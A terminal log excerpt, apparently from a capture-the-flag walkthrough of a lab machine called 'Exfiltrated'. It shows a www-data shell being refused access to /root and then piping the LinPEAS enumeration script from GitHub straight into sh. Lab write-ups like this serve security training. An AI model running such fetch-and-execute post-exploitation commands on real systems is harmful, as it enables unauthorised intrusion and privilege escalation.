 www-data@exfiltrated:/var/local$ cd /root
cd /root
bash: cd: /root: Permission denied
www-data@exfiltrated:/var/local$ ls
ls
www-data@exfiltrated:/var/local$ curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
 | sh
<g/PEASS-ng/releases/latest/download/linpeas.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  1  805k    1 15545    0     0  10439      0  0:01:19  0:00:01  0:01:18 10439
Do you like PEASS?
Get the latest version    :     https://github.com/sponsors/carlospolop
Follow on Twitter         :     @hacktricks_live
Respect on HTB            :     SirBroccoli
Thank you!